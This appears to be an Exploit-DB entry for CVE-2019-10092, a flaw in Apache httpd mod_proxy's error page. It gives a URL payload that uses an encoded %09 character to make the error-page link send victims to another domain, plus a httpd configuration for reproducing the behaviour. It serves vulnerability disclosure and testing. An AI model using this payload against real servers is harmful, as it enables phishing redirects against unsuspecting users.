 Apache Httpd mod_proxy - Error Page Cross-Site Scripting
EDB-ID:
47688
CVE:
2019-10092
EDB Verified:
Author:
SEBASTIAN NEEF
Type:
WEBAPPS
Exploit: / {}
Platform:
MULTIPLE
Date:
2019-10-14
Vulnerable App:
Copy
The trick is to use a vertical tab (`%09`) and then place another URL in the tag. So once a victim clicks the link on the error page, she will go somewhere else.
As you can see, the browser changes the destination from relative / to an absolute url https://enoflag.de. The exploit is `http://domain.tld/%09//otherdomain.tld`
Here's the httpd configuration to reproduce the behavior:
```
<Location />
ProxyPass http://127.0.0.1:9000/ connectiontimeout=1 timeout=2
ProxyPassReverse http://127.0.0.1:9000/
Order allow,deny
Allow from all
</Location>
```